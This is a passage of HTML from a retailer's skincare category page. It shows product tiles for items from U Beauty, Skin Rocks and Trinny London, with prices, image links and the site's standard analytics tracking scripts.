        The SCULPT Neck and D&eacute;collet&eacute; Concentrate 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="180.0">
        
        $ 180.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000845814" value="{&quot;name&quot;:&quot;The SCULPT Neck and D&eacute;collet&eacute; Concentrate 50ml&quot;,&quot;id&quot;:&quot;000845814&quot;,&quot;price&quot;:180,&quot;brand&quot;:&quot;U Beauty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R657999006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000845814" value="{&quot;item_id&quot;:&quot;000845814&quot;,&quot;item_name&quot;:&quot;The SCULPT Neck and D&eacute;collet&eacute; Concentrate 50ml&quot;,&quot;item_brand&quot;:&quot;U Beauty&quot;,&quot;item_category&quot;:&quot;Facial Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R657999006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:180,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-sculpt-neck-and-d%C3%A9collet%C3%A9-concentrate-50ml-000845814.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000830332" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000830332',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000830332", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000830332">
    











<div id="000830332" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000830332"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="13ce396041244f36c0bd07357c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-cleansing-balm-fragrance-free-100ml-000830332.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000830332-R620657006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000830332-R620657006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000830332-R620657006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000830332-R620657006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Skin Rocks - The Cleansing Balm Fragrance Free 100ml" title="Skin Rocks - The Cleansing Balm Fragrance Free 100ml"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R620657006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-cleansing-balm-fragrance-free-100ml-000830332.html" title="The Cleansing Balm Fragrance Free 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/us/the-cleansing-balm-fragrance-free-100ml-000830332.html" title="The Cleansing Balm Fragrance Free 100ml">
    <h6 class="product-name mb-0">
        The Cleansing Balm Fragrance Free 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000830332" value="{&quot;name&quot;:&quot;The Cleansing Balm Fragrance Free 100ml&quot;,&quot;id&quot;:&quot;000830332&quot;,&quot;price&quot;:77,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Face Cleanser&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R620657006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000830332" value="{&quot;item_id&quot;:&quot;000830332&quot;,&quot;item_name&quot;:&quot;The Cleansing Balm Fragrance Free 100ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Face Cleanser&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R620657006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:77,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-cleansing-balm-fragrance-free-100ml-000830332.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000821485" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000821485',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821485", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000821485">
    











<div id="000821485" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000821485"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b09ddf3a88f18ea41ab2904847" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-flannel-trio-000821485.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000821485-R600470006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000821485-R600470006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000821485-R600470006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skin Rocks - The Flannel Trio"
                     title="Skin Rocks - The Flannel Trio" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R600470006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-flannel-trio-000821485.html" title="The Flannel Trio">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/us/the-flannel-trio-000821485.html" title="The Flannel Trio">
    <h6 class="product-name mb-0">
        The Flannel Trio
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="31.0">
        
        $ 31.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000821485" value="{&quot;name&quot;:&quot;The Flannel Trio&quot;,&quot;id&quot;:&quot;000821485&quot;,&quot;price&quot;:31,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tools &amp; Accessories&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R600470006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000821485" value="{&quot;item_id&quot;:&quot;000821485&quot;,&quot;item_name&quot;:&quot;The Flannel Trio&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Tools &amp; Accessories&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R600470006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:31,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-flannel-trio-000821485.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000803670" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000803670',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000803670", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000803670">
    











<div id="000803670" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000803670"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c07d4838358f4409a2d5f691b4" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/us/bff-spf-30-cream-30ml-000803670.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000803670-R562007006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000803670-R562007006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000803670-R562007006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trinny London - BFF SPF 30 Cream 30ml"
                     title="Trinny London - BFF SPF 30 Cream 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/bff-spf-30-cream-30ml-000803670.html" title="BFF SPF 30 Cream 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Trinny London</span>
        </h5>
    
</a>

            <a href="/us/bff-spf-30-cream-30ml-000803670.html" title="BFF SPF 30 Cream 30ml">
    <h6 class="product-name mb-0">
        BFF SPF 30 Cream 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.0">
        
        $ 58.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>5 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000803670" value="{&quot;name&quot;:&quot;BFF SPF 30 Cream 30ml&quot;,&quot;id&quot;:&quot;000803670&quot;,&quot;price&quot;:58,&quot;brand&quot;:&quot;Trinny London&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;Lightest&quot;,&quot;variantID&quot;:&quot;R562007006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000803670" value="{&quot;item_id&quot;:&quot;000803670&quot;,&quot;item_name&quot;:&quot;BFF SPF 30 Cream 30ml&quot;,&quot;item_brand&quot;:&quot;Trinny London&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R562007006&quot;,&quot;item_variant&quot;:&quot;Lightest&quot;,&quot;price&quot;:58,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/bff-spf-30-cream-30ml-000803670.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


